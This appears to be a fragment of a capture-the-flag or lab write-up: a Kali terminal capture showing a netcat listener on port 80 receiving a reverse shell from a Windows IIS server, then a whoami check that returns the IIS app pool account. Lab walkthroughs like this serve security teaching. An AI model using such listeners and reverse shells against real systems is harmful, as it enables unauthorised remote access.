 ┌──(kali㉿ kali)-[~]
└─$ sudo nc -lvp 80
[sudo] password for kali:
listening on [any] 80 ...
10.10.150.87: inverse host lookup failed: Unknown host
connect to [10.14.3.108] from (UNKNOWN) [10.10.150.87] 49934
Spawn Shell...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>